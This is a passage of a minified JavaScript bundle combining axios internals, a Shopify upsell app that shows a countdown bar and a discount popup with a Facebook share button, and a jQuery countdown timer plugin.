this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=o},mtWM:function(e,t,n){e.exports=n("tIFN")},nErl:function(e,t){(function(t){e.exports=t}).call(t,{})},oJlt:function(e,t,n){"use strict";var o=n("cGG2"),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(o.forEach(e.split("\n"),function(e){if(i=e.indexOf(":"),t=o.trim(e.substr(0,i)).toLowerCase(),n=o.trim(e.substr(i+1)),t){if(a[t]&&r.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},p1b6:function(e,t,n){"use strict";var o=n("cGG2");e.exports=o.isStandardBrowserEnv()?function(){return{write:function(e,t,n,r,i,a){var s=[];s.push(e+"="+encodeURIComponent(t)),o.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),o.isString(r)&&s.push("path="+r),o.isString(i)&&s.push("domain="+i),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},pBtG:function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},pxG4:function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},qRfI:function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},t8qj:function(e,t,n){"use strict";e.exports=function(e,t,n,o,r){return e.config=t,n&&(e.code=n),e.request=o,e.response=r,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},tIFN:function(e,t,n){"use strict";function o(e){var t=new a(e),n=i(a.prototype.request,t);return r.extend(n,a.prototype,t),r.extend(n,t),n}var r=n("cGG2"),i=n("JP+z"),a=n("XmWM"),s=n("DUeU"),l=n("KCLY"),u=o(l);u.Axios=a,u.create=function(e){return o(s(u.defaults,e))},u.Cancel=n("dVOP"),u.CancelToken=n("cWxy"),u.isCancel=n("pBtG"),u.all=function(e){return Promise.all(e)},u.spread=n("pxG4"),e.exports=u,e.exports.default=u},xLtR:function(e,t,n){"use strict";function o(e){e.cancelToken&&e.cancelToken.throwIfRequested()}var r=n("cGG2"),i=n("TNV1"),a=n("pBtG"),s=n("KCLY");e.exports=function(e){return o(e),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||s.adapter)(e).then(function(t){return o(e),t.data=i(t.data,t.headers,e.transformResponse),t},function(t){return a(t)||(o(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},zkSM:function(module,exports,__webpack_require__){function createCookie(e,t,n){if(n){var o=new Date;o.setTime(o.getTime()+72e5);var r="; expires="+o.toGMTString()}else var r="";document.cookie=e+"="+t+r+"; path=/"}function getCookie(e){var t=new RegExp(e+"=([^;]+)"),n=t.exec(document.cookie);return null!=n?unescape(n[1]):null}function eraseCookie(e){createCookie(e,"",-1)}var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},$=__webpack_require__("8U+g"),http=__webpack_require__("mtWM"),jQuery=$,MicroModal=__webpack_require__("JNfk");window.profitPalHasLoaded=window.profitPalHasLoaded||!1;var style=function(){var e=function(e){return document.head.insertAdjacentHTML("beforeend","<style>"+e+"</style>")};return function(t){return e(t)}}(),popup=function(e){str='\n  <div class="micromodal-slide modeltm fade" id="upsell-modal" aria-hidden="true">\n    <div class="modal__overlay" tabindex="-1" data-micromodal-close>\n      <div class="modal__container modal-dialog" role="dialog" aria-modal="true" aria-labelledby="upsell-modal-title" style="max-width: 600px; margin: 30px auto; padding: 0">\n        <main class="modal__content modal-body" id="upsell-modal-content">\n          <div id="ppal-timer" class="popupTimer"></div></center><div class="wrapper">\n            <img src="data:image/png;base64, '+e.src+'" style="width:100%" /><a class="" href="#" type="button" id="shopnow"><img src="data:image/png;base64, '+e.shopnow+'" alt="SHOP NOW"/></a></div>\n        </main>\n      </div>\n    </div>\n  </div>\n \n    ',document.body.insertAdjacentHTML("beforeend",str)},loadConfig=function(e){void 0!==e.enabled&&"0"==e.enabled||(window.profitpalConfig=e,stylePage(e),runLogic(e))},stylePage=function(e){styleCountdownBar(e),stylePopup(e)},styleCountdownBar=function(e){var t=void 0,n="";"topfixed"===e.BarDPos?t="@media only screen and (min-width: 768px) {.tmupsellBar{position:fixed;left:0;top:0;z-index:2147483647;}}":"buttomfixed"===e.BarDPos&&(t="@media only screen and (min-width: 768px) {.tmupsellBar{position:fixed;left:0;bottom:0;z-index:2147483647;}}"),"topfixed"===e.BarMPos?n="@media only screen and (max-width: 767px) {.tmupsellBar{position:fixed;left:0;top:0;z-index:2147483647;}}":"bottomfixed"===e.BarMPos&&(n="@media only screen and (max-width: 767px) {.tmupsellBar{position:fixed;left:0;bottom:0;z-index:2147483647;}}"),style("\n        @import url(https://fonts.googleapis.com/css?family="+encodeURI(e.BarFont)+");\n         .tmupsellBar {\n            display: none;\n            width: 100%;\n            color: #"+e.BarColor+";\n            line-height: 30px;\n            text-align: center;\n            background: #"+e.BarBackground+';\n            font-weight: bold;\n            text-transform: uppercase;\n            font-size:14px;\n            text-rendering: optimizeLegibility;\n            font-family:"'+e.BarFont+'"\n        }\n        .tmtimer{\n            display:inline;\n            white-space: nowrap;\n        }\n         .countdown-section span{\n            padding:0 2px;\n        }\n        .tmupsellBar .tmclose{\n            position: absolute;\n            right: 0;\n            padding: 0 12px;\n            line-height: 30px;\n            color: #eee;\n            font-size: 12px;\n            background: rgba(255,255,255,0.1);\n        }\n        \n        '+t+"\n        "+n+"   \n    ")},stylePopup=function(e){style("\n        @media screen and (min-width: 481px){\n             .wrapper {\n                 padding: 0 30px;\n            }\n        }\n         #productSelect{\n            display:block;\n            margin-bottom:10px;\n        }\n         #variantprice{\n            display:none\n        }\n         .tmred{\n            color:red;\n        }\n         .tmunderline{\n            text-decoration:underline\n        }\n         #shopnow {\n             margin: 20px 0;\n             width: 260px;\n             margin-left:-130px;\n             left:50%;\n             position:absolute;\n             bottom:54px;\n             padding: 14px 0px;\n             font-size: 28px;\n             line-height: 1.5;\n             border-radius: 14px;\n             color: #fff;\n             color: #fff;\n             outline: none;\n        }\n        \n        #shopnow:focus {\n            opacity: 1;\n        }\n        \n         #ppal-timer.popupTimer {\n             position: absolute;\n             width: 300px;\n             font-size: 33px;\n             top: 34px;\n             left: 50%;\n             margin-left: -150px;\n             font-weight: bold;\n             height: 20px;\n             line-height: 28px;\n             color:#EAECEB;\n             text-align: center;\n        }\n         #ppal-timer.popupTimer span {\n             font-size:17px;\n             vertical-align:text-bottom;\n        }\n         .fbShareButton{\n             display:inline-block;\n             color: #"+e.ShareTextColor+";\n             background: #"+e.ShareButtonColor+';\n             padding: 9px 21px;\n             border-radius: 5px;\n             font-size: 16px;\n        }\n         @media screen and (min-width: 700px){\n             .fbShareButton{\n                 padding: 10px 27px;\n                 font-size: 18px;\n            }\n        }\n         .wrapper.fbwrapper{\n             position: absolute;\n             bottom: 18px;\n             width: 100%;\n             left: 0;\n             text-align: center;\n             box-sizing: border-box;\n        }\n         @media screen and (max-width: 480px){\n             #shopnow{\n                 width: 160px;\n                 margin-left: -80px;\n                 bottom: 12px;\n            }\n             .fbShareButton{\n                 bottom:18px;\n                 padding: 6px 16px;\n                 font-size:15px;\n            }\n        }\n         @media screen and (max-width: 767px){\n             #shopnow{\n                bottom:16%\n            }\n             #ppal-timer.popupTimer{\n                 top:10%;\n                 width: 80%!important;\n                 margin-left: 10%;\n                 left: 0;\n                 font-size: 30px;\n                 line-height: 24px;\n            }\n        }\n         @media screen and (max-width: 479px){\n            #shopnow{\n                bottom:15%\n            }\n        }\n         @media screen and (max-width: 440px){\n            #ppal-timer.popupTimer{\n                font-size:26px;\n            }\n            .wrapper.fbwrapper{\n                bottom:10px;\n            }\n        }\n         @media screen and (max-width: 380px){\n            #ppal-timer.popupTimer{\n                font-size: 21px;\n                line-height: 18px;\n            }\n            #shopnow{\n                bottom:10%\n            }\n        }\n         @media screen and (max-width: 350px){\n            #ppal-timer.popupTimer{\n                font-size: 18px;\n                line-height: 18px;\n            }\n            #shopnow{\n                bottom:11%\n            }\n            .wrapper.fbwrapper{\n                bottom:5px;\n            }\n        }\n         .modaltm-open {\n             overflow: hidden;\n        }\n         .modaltm {\n             position: fixed;\n             top: 0;\n             right: 0;\n             bottom: 0;\n             left: 0;\n             z-index: 1050;\n             display: none;\n             overflow: hidden;\n             -webkit-overflow-scrolling: touch;\n             outline: 0;\n        }\n         .modaltm.fade .modal-dialog {\n             -webkit-transition: -webkit-transform .3s ease-out;\n             -o-transition: -o-transform .3s ease-out;\n             transition: transform .3s ease-out;\n             -webkit-transform: translate(0, -25%);\n             -ms-transform: translate(0, -25%);\n             -o-transform: translate(0, -25%);\n             transform: translate(0, -25%);\n        }\n         .modaltm.in .modal-dialog {\n             -webkit-transform: translate(0, 0);\n             -ms-transform: translate(0, 0);\n             -o-transform: translate(0, 0);\n             transform: translate(0, 0);\n        }\n         .modal-open .modaltm {\n             overflow-x: hidden;\n             overflow-y: auto;\n        }\n         .modal-dialog {\n             position: relative;\n             width: auto;\n             margin: 10px;\n        }\n         .modal-content {\n             position: relative;\n             background-color: #fff;\n             -webkit-background-clip: padding-box;\n             background-clip: padding-box;\n             border: 1px solid #999;\n             border: 1px solid rgba(0, 0, 0, .2);\n             border-radius: 6px;\n             outline: 0;\n             -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);\n             box-shadow: 0 3px 9px rgba(0, 0, 0, .5);\n        }\n         .modal-backdrop {\n             position: fixed;\n             top: 0;\n             right: 0;\n             bottom: 0;\n             left: 0;\n             z-index: 1040;\n             background-color: #000;\n        }\n         .modal-backdrop.fade {\n             filter: alpha(opacity=0);\n             opacity: 0;\n        }\n         .modal-backdrop.in {\n             filter: alpha(opacity=50);\n             opacity: .5;\n        }\n         .modal-header {\n             min-height: 16.42857143px;\n             padding: 15px;\n             border-bottom: 1px solid #e5e5e5;\n        }\n         .modal-header .close {\n             margin-top: -2px;\n        }\n         .modal-title {\n             margin: 0;\n             line-height: 1.42857143;\n        }\n         .modal-body {\n             position: relative;\n             padding:0 5px 5px;\n        }\n         .modal-footer {\n             padding: 15px;\n             text-align: right;\n             border-top: 1px solid #e5e5e5;\n        }\n         .modal-footer .btn + .btn {\n             margin-bottom: 0;\n             margin-left: 5px;\n        }\n         .modal-footer .btn-group .btn + .btn {\n             margin-left: -1px;\n        }\n         .modal-footer .btn-block + .btn-block {\n             margin-left: 0;\n        }\n         .modal-scrollbar-measure {\n             position: absolute;\n             top: -9999px;\n             width: 50px;\n             height: 50px;\n             overflow: scroll;\n        }\n         @media (min-width: 768px) {\n             .modal-dialog {\n                 width: 600px;\n                 margin: 30px auto;\n            }\n             .modal-content {\n                 -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);\n                 box-shadow: 0 5px 15px rgba(0, 0, 0, .5);\n            }\n             .modal-sm {\n                 width: 300px;\n            }\n        }\n         @media (min-width: 992px) {\n             .modal-lg {\n                 width: 900px;\n            }\n        }\n         .modal-footer:before, .modal-footer:after {\n             display: table;\n             content: " ";\n             clear:both;\n        }\n         .modal-backdrop.in{\n             visibility:visible;\n             z-index:0;\n        }\n         .modaltm button.close{\n            float:right\n        }\n         .modaltm .sr-only{\n            display:none\n        }\n         button.close {\n             -webkit-appearance: none;\n             padding: 0;\n             cursor: pointer;\n             background: 0 0;\n             border: 0;\n        }\n         .close {\n             float: right;\n             font-size: 21px;\n             font-weight: 700;\n             line-height: 1;\n             color: #000;\n             text-shadow: 0 1px 0 #fff;\n             filter: alpha(opacity=20);\n             opacity: .2;\n        }\n         .modal-header{\n             height: 0px!important;\n             min-height: 0px;\n        }\n         #ppal-timer.popupTimer {\n            color: #'+e.TimerColor+";\n            font-family: "+e.TimerFont+";\n        }\n         .fbShareButton:hover {\n            color:#FFFFFF\n        }\n        .fbShareButton {\n            background:#3B579D;\n            color:#"+e.ShareTextColor+';\n            font-family:"'+e.ShareTextFont+'"\n        }'),style('\n    /**************************\\\n  Basic Modal Styles\n\\**************************/\n\n.modaltm {\n  font-family: -apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;\n}\n\n.modal__overlay {\n  position: fixed;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  background: rgba(0,0,0,0.6);\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  z-index: 10000000;\n}\n\n.modal__container {\n  background-color: #fff;\n  padding: 30px;\n  max-width: 500px;\n  max-height: 100vh;\n  border-radius: 4px;\n  overflow-y: auto;\n  box-sizing: border-box;\n}\n\n.modal__header {\n  display: flex;\n  justify-content: space-between;\n  align-items: center;\n}\n\n.modal__title {\n  margin-top: 0;\n  margin-bottom: 0;\n  font-weight: 600;\n  font-size: 1.25rem;\n  line-height: 1.25;\n  color: #00449e;\n  box-sizing: border-box;\n}\n\n.modal__close {\n  background: transparent;\n  border: 0;\n}\n\n.modal__header .modal__close:before { content: "\\2715"; }\n\n.modal__content {\n  margin-top: 2rem;\n  line-height: 1.5;\n  color: rgba(0,0,0,.8);\n}\n\n.modal__btn {\n  font-size: .875rem;\n  padding-left: 1rem;\n  padding-right: 1rem;\n  padding-top: .5rem;\n  padding-bottom: .5rem;\n  background-color: #e6e6e6;\n  color: rgba(0,0,0,.8);\n  border-radius: .25rem;\n  border-style: none;\n  border-width: 0;\n  cursor: pointer;\n  -webkit-appearance: button;\n  text-transform: none;\n  overflow: visible;\n  line-height: 1.15;\n  margin: 0;\n  will-change: transform;\n  -moz-osx-font-smoothing: grayscale;\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n  -webkit-transform: translateZ(0);\n  transform: translateZ(0);\n  transition: -webkit-transform .25s ease-out;\n  transition: transform .25s ease-out;\n  transition: transform .25s ease-out,-webkit-transform .25s ease-out;\n}\n\n.modal__btn:focus, .modal__btn:hover {\n  -webkit-transform: scale(1.05);\n  transform: scale(1.05);\n}\n\n.modal__btn-primary {\n  background-color: #00449e;\n  color: #fff;\n}\n\n\n\n/**************************\\\n  Demo Animation Style\n\\**************************/\n@keyframes mmfadeIn {\n    from { opacity: 0; }\n      to { opacity: 1; }\n}\n\n@keyframes mmfadeOut {\n    from { opacity: 1; }\n      to { opacity: 0; }\n}\n\n@keyframes mmslideIn {\n  from { transform: translateY(15%); }\n    to { transform: translateY(0); }\n}\n\n@keyframes mmslideOut {\n    from { transform: translateY(0); }\n    to { transform: translateY(-10%); }\n}\n\n.micromodal-slide {\n  display: none;\n}\n\n.micromodal-slide.is-open {\n  display: block;\n}\n\n.micromodal-slide[aria-hidden="false"] .modal__overlay {\n  animation: mmfadeIn .3s cubic-bezier(0.0, 0.0, 0.2, 1);\n}\n\n.micromodal-slide[aria-hidden="false"] .modal__container {\n  animation: mmslideIn .3s cubic-bezier(0, 0, .2, 1);\n}\n\n.micromodal-slide[aria-hidden="true"] .modal__overlay {\n  animation: mmfadeOut .3s cubic-bezier(0.0, 0.0, 0.2, 1);\n}\n\n.micromodal-slide[aria-hidden="true"] .modal__container {\n  animation: mmslideOut .3s cubic-bezier(0, 0, .2, 1);\n}\n\n.micromodal-slide .modal__container,\n.micromodal-slide .modal__overlay {\n  will-change: transform;\n}\n    ')},init=function(){if(!window.profitPalHasLoaded){window.profitPalHasLoaded=!0,MicroModal.init();var e=window.Shopify.shop;http.get("https://profitpal.mpireapps.io/api/get_config/"+e).then(function(e){200===e.status&&null!==e.data.config&&loadConfig(e.data.config)})}};init();var runLogic=function(e){var t=e.AutoApply;if(upsellexp=getCookie("upsellexp"),null==upsellexp)var n=new Date;else var n=new Date(upsellexp);var o=window.location.href,r=o.split("?cd=");r.length>1&&(n=new Date(parseInt(r[1],10)),createCookie("upsellexp",n));var i=0-(new Date).getTimezoneOffset()/60;if(n>new Date){t&&http.get("/discount/"+encodeURIComponent(e.Coupon)).then(function(){});var a="M:S",s=" {mnn} Minutes {snn} seconds";e.LimitTime>60&&(s=" {hnn} Hours"+s,a="H:"+a),e.LimitTime>1440&&(s=" {dnn} Days"+s,a="D:"+a),$("body").first().prepend('<div id="ppal-countdown-timer-unique" class="tmupsellBar"><a href="#" class="tmclose">x</a>'+e.BarText+'<div class="tmtimer"></div></div>'),$(".tmclose").click(function(){$(".tmupsellBar").slideUp(500)}),$(".tmtimer").countdown({until:$.countdown.UTCDate(i,n),padZeroes:!0,format:a,layout:s}),$(".tmupsellBar").show();var l=n-new Date;setTimeout(function(){$(".tmupsellBar").hide()},l)}(Shopify.Checkout&&Shopify.Checkout.isOrderStatusPage||window.location.pathname.includes("/checkouts")&&window.location.pathname.includes("/thank_you"))&&setTimeout(function(){popup(e),modalLogic(e)},1500)};window.fbShare=function(){config=window.profitpalConfig;var e=.8*screen.width,t=.75*screen.height,n=screen.width/2-e/2,o=config.FacebookLink+"/?cd="+date.getTime(),r=config.FacebookImg,i=config.FacebookTitle,a=config.FacebookCaption,s=config.FacebookDesc,l="https://www.facebook.com/dialog/feed?app_id=1540609312924609&redirect_uri=https://www.facebook.com&link="+o+"&picture="+r+"&caption="+a+"&description="+s+"&name="+i;window.open(l,"sharer","top=30,left="+n+",toolbar=0,status=0,width="+e+",height="+t)};var modalLogic=function(e){$("#upsell-modal").appendTo("body"),upsellexp=getCookie("upsellexp"),date=new Date,date.setMinutes(date.getMinutes()+parseInt(e.LimitTime)),createCookie("upsellexp",date),timezone=0-(new Date).getTimezoneOffset()/60,$("#shopnow,.step__footer__continue-btn.btn").attr("href","https://"+Shopify.shop+"/?cd="+date.getTime()),MicroModal.show("upsell-modal"),$("#ppal-timer").countdown({until:$.countdown.UTCDate(timezone,date),padZeroes:!0,format:"D:H:M:S",layout:"{dnn}:{hnn}:{mnn}:{snn}"}),"0"!==e.FacebookActive&&$("#upsell-modal .modal-body").append('<div class="wrapper fbwrapper"><a class="fbShareButton" href="javascript:fbShare()">'+e.ShareText+"</a></div>")};!function(){var e=!1;window.JQClass=function(){},JQClass.classes={},JQClass.extend=function t(n){function o(){!e&&this._init&&this._init.apply(this,arguments)}var r=this.prototype;e=!0;var i=new this;e=!1;for(var a in n)i[a]="function"==typeof n[a]&&"function"==typeof r[a]?function(e,t){return function(){var n=this._super;this._super=function(t){return r[e].apply(this,t||[])};var o=t.apply(this,arguments);return this._super=n,o}}(a,n[a]):n[a];return o.prototype=i,o.prototype.constructor=o,o.extend=t,o}}(),function($){function camelCase(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}JQClass.classes.JQPlugin=JQClass.extend({name:"plugin",defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return"is-"+this.name},_init:function(){$.extend(this.defaultOptions,this.regionalOptions&&this.regionalOptions[""]||{});var e=camelCase(this.name);$[e]=this,$.fn[e]=function(t){var n=Array.prototype.slice.call(arguments,1);return $[e]._isNotChained(t,n)?$[e][t].apply($[e],[this[0]].concat(n)):this.each(function(){if("string"==typeof t){if("_"===t[0]||!$[e][t])throw"Unknown method: "+t;$[e][t].apply($[e],[this].concat(n))}else $[e]._attach(this,t)})}},setDefaults:function(e){$.extend(this.defaultOptions,e||{})},_isNotChained:function(e,t){return"option"===e&&(0===t.length||1===t.length&&"string"==typeof t[0])||$.inArray(e,this._getters)>-1},_attach:function(e,t){if(e=$(e),!e.hasClass(this._getMarker())){e.addClass(this._getMarker()),t=$.extend({},this.defaultOptions,this._getMetadata(e),t||{});var n=$.extend({name:this.name,elem:e,options:t},this._instSettings(e,t));e.data(this.name,n),this._postAttach(e,n),this.option(e,t)}},_instSettings:function(e,t){return{}},_postAttach:function(e,t){},_getMetadata:function _getMetadata(elem){try{var data=elem.data(this.name.toLowerCase())||"";data=data.replace(/'/g,'"'),data=data.replace(/([a-zA-Z0-9]+):/g,function(e,t,n){var o=data.substring(0,n).match(/"/g);return o&&o.length%2!=0?t+":":'"'+t+'":'}),data=$.parseJSON("{"+data+"}");for(var name in data){var value=data[name];"string"==typeof value&&value.match(/^new Date\((.*)\)$/)&&(data[name]=eval(value))}return data}catch(e){return{}}},_getInst:function(e){return $(e).data(this.name)||{}},option:function(e,t,n){e=$(e);var o=e.data(this.name);if(!t||"string"==typeof t&&null==n){var r=(o||{}).options;return r&&t?r[t]:r}if(e.hasClass(this._getMarker())){var r=t||{};"string"==typeof t&&(r={},r[t]=n),this._optionsChanged(e,o,r),$.extend(o.options,r)}},_optionsChanged:function(e,t,n){},destroy:function(e){e=$(e),e.hasClass(this._getMarker())&&(this._preDestroy(e,this._getInst(e)),e.removeData(this.name).removeClass(this._getMarker()))},_preDestroy:function(e,t){}}),$.JQPlugin={createPlugin:function(e,t){"object"===(void 0===e?"undefined":_typeof(e))&&(t=e,e="JQPlugin"),e=camelCase(e);var n=camelCase(t.name);JQClass.classes[n]=JQClass.classes[e].extend(t),new JQClass.classes[n]}}}(jQuery),function(e){e.JQPlugin.createPlugin({name:"countdown",defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:"dHMS",layout:"",compact:!1,padZeroes:!1,significant:0,description:"",expiryUrl:"",expiryText:"",alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{"":{labels:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:["Year","Month","Week","Day","Hour","Minute","Second"],compactLabels:["y","m","w","d"],whichLabels:null,digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!1}},_getters:["getTimes"],_rtlClass:"countdown-rtl",_sectionClass:"countdown-section",_amountClass:"countdown-amount",_periodClass:"countdown-period",_rowClass:"countdown-row",_holdingClass:"countdown-holding",_showClass:"countdown-show",_descrClass:"countdown-descr",_timerElems:[],_init:function(){function t(e){var s=e<1e12?r?performance.now()+performance.timing.navigationStart:o():e||o();s-a>=1e3&&(n._updateElems(),a=s),i(t)}var n=this;this._super(),this._serverSyncs=[];var o="function"==typeof Date.now?Date.now:function(){return(new Date).getTime()},r=window.performance&&"function"==typeof window.performance.now,i=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,a=0;!i||e.noRequestAnimationFrame?(e.noRequestAnimationFrame=null,setInterval(function(){n._updateElems()},980)):(a=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||o(),i(t))},UTCDate:function(e,t,n,o,r,i,a,s){"object"==(void 0===t?"undefined":_typeof(t))&&t.constructor==Date&&(s=t.getMilliseconds(),a=t.getSeconds(),i=t.getMinutes(),r=t.getHours(),o=t.getDate(),n=t.getMonth(),t=t.getFullYear());var l=new Date;return l.setUTCFullYear(t),l.setUTCDate(1),l.setUTCMonth(n||0),l.setUTCDate(o||1),l.setUTCHours(r||0),l.setUTCMinutes((i||0)-(Math.abs(e)<30?60*e:e)),l.setUTCSeconds(a||0),l.setUTCMilliseconds(s||0),l},periodsToSeconds:function(e){return 31557600*e[0]+2629800*e[1]+604800*e[2]+86400*e[3]+3600*e[4]+60*e[5]+e[6]},resync:function(){var t=this;e("."+this._getMarker()).each(function(){var n=e.data(this,t.name);if(n.options.serverSync){for(var o=null,r=0;r<t._serverSyncs.length;r++)if(t._serverSyncs[r][0]==n.options.serverSync){o=t._serverSyncs[r];break}if(null==o[2]){var i=e.isFunction(n.options.serverSync)?n.options.serverSync.apply(this,[]):null;o[2]=(i?(new Date).getTime()-i.getTime():0)-o[1]}n._since&&n._since.setMilliseconds(n._since.getMilliseconds()+o[2]),n._until.setMilliseconds(n._until.getMilliseconds()+o[2])}});for(var n=0;n<t._serverSyncs.length;n++)null!=t._serverSyncs[n][2]&&(t._serverSyncs[n][1]+=t._serverSyncs[n][2],delete t._serverSyncs[n][2])},_instSettings:function(e,t){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(e){this._hasElem(e)||this._timerElems.push(e)},_hasElem:function(t){return e.inArray(t,this._timerElems)>-1},_removeElem:function(t){this._timerElems=e.map(this._timerElems,function(e){return e==t?null:e})},_updateElems:function(){for(var e=this._timerElems.length-1;e>=0;e--)this._updateCountdown(this._timerElems[e])},_optionsChanged:function(t,n,o){o.layout&&(o.layout=o.layout.replace(/&lt;/g,"<").replace(/&gt;/g,">")),this._resetExtraLabels(n.options,o);var r=n.options.timezone!=o.timezone;e.extend(n.options,o),this._adjustSettings(t,n,null!=o.until||null!=o.since||r);var i=new Date;(n._since&&n._since<i||n._until&&n._until>i)&&this._addElem(t[0]),this._updateCountdown(t,n)},_updateCountdown:function(t,n){if(t=t.jquery?t:e(t),n=n||this._getInst(t)){if(t.html(this._generateHTML(n)).toggleClass(this._rtlClass,n.options.isRTL),e.isFunction(n.options.onTick)){var o="lap"!=n._hold?n._periods:this._calculatePeriods(n,n._show,n.options.significant,new Date);1!=n.options.tickInterval&&this.periodsToSeconds(o)%n.options.tickInterval!=0||n.options.onTick.apply(t[0],[o])}if("pause"!=n._hold&&(n._since?n._now.getTime()<n._since.getTime():n._now.getTime()>=n._until.getTime())&&!n._expiring){if(n._expiring=!0,this._hasElem(t[0])||n.options.alwaysExpire){if(this._removeElem(t[0]),e.isFunction(n.options.onExpiry)&&n.options.onExpiry.apply(t[0],[]),n.options.expiryText){var r=n.options.layout;n.options.layout=n.options.expiryText,this._updateCountdown(t[0],n),n.options.layout=r}n.options.expiryUrl&&(window.location=n.options.expiryUrl)}n._expiring=!1}else"pause"==n._hold&&this._removeElem(t[0])}},_resetExtraLabels:function(e,t){for(var n in t)n.match(/[Ll]abels[02-9]|compactLabels1/)&&(e[n]=t[n]);for(var n in e)n.match(/[Ll]abels[02-9]|compactLabels1/)&&void 0===t[n]&&(e[n]=null)},_adjustSettings:function(t,n,o){for(var r=null,i=0;i<this._serverSyncs.length;i++)if(this._serverSyncs[i][0]==n.options.serverSync){r=this._serverSyncs[i][1];break}if(null!=r)var a=n.options.serverSync?r:0,s=new Date;else{var l=e.isFunction(n.options.serverSync)?n.options.serverSync.apply(t[0],[]):null,s=new Date,a=l?s.getTime()-l.getTime():0;this._serverSyncs.push([n.options.serverSync,a])}var u=n.options.timezone;u=null==u?-s.getTimezoneOffset():u,(o||!o&&null==n._until&&null==n._since)&&(n._since=n.options.since,null!=n._since&&(n._since=this.UTCDate(u,this._determineTime(n._since,null)),n._since&&a&&n._since.setMilliseconds(n._since.getMilliseconds()+a)),n._until=this.UTCDate(u,this._determineTime(n.options.until,s)),a&&n._until.setMilliseconds(n._until.getMilliseconds()+a)),n._show=this._determineShow(n)},_preDestroy:function(e,t){this._removeElem(e[0]),e.empty()},pause:function(e){this._hold(e,"pause")},lap:function(e){this._hold(e,"lap")},resume:function(e){this._hold(e,null)},toggle:function(t){this[(e.data(t,this.name)||{})._hold?"resume":"pause"](t)},toggleLap:function(t){this[(e.data(t,this.name)||{})._hold?"resume":"lap"](t)},_hold:function(t,n){var o=e.data(t,this.name);if(o){if("pause"==o._hold&&!n){o._periods=o._savePeriods;var r=o._since?"-":"+";o[o._since?"_since":"_until"]=this._determineTime(r+o._periods[0]+"y"+r+o._periods[1]+"o"+r+o._periods[2]+"w"+r+o._periods[3]+"d"+r+o._periods[4]+"h"+r+o._periods[5]+"m"+r+o._periods[6]+"s"),this._addElem(t)}o._hold=n,o._savePeriods="pause"==n?o._periods:null,e.data(t,this.name,o),this._updateCountdown(t,o)}},getTimes:function(t){var n=e.data(t,this.name);return n?"pause"==n._hold?n._savePeriods:n._hold?this._calculatePeriods(n,n._show,n.options.significant,new Date):n._periods:null},_determineTime:function(e,t){var n=this,o=null==e?t:"string"==typeof e?function(e){e=e.toLowerCase();for(var t=new Date,o=t.getFullYear(),r=t.getMonth(),i=t.getDate(),a=t.getHours(),s=t.getMinutes(),l=t.getSeconds(),u=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,c=u.exec(e);c;){switch(c[2]||"s"){case"s":l+=parseInt(c[1],10);break;case"m":s+=parseInt(c[1],10);break;case"h":a+=parseInt(c[1],10);break;case"d":i+=parseInt(c[1],10);break;case"w":i+=7*parseInt(c[1],10);break;case"o":r+=parseInt(c[1],10),i=Math.min(i,n._getDaysInMonth(o,r));break;case"y":o+=parseInt(c[1],10),i=Math.min(i,n._getDaysInMonth(o,r))}c=u.exec(e)}return new Date(o,r,i,a,s,l,0)}(e):"number"==typeof e?function(e){var t=new Date;return t.setTime(t.getTime()+1e3*e),t}(e):e;return o&&o.setMilliseconds(0),o},_getDaysInMonth:function(e,t){return 32-new Date(e,t,32).getDate()},_normalLabels:function(e){return e},_generateHTML:function(t){var n=this;t._periods=t._hold?t._periods:this._calculatePeriods(t,t._show,t.options.significant,new Date);for(var 